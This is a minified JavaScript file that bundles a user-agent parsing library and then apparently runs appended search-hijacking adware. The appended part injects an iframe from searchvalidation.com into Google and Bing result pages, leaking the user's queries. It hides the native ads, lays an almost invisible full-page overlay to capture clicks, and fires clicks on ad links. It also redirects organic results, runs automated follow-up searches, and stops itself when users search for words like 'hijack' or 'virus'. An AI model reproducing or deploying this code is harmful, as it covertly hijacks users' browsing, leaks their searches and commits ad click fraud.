a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=9005";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=9005&h=6b441e791ea5654e9a2277f867f6bcca"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=9005"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function 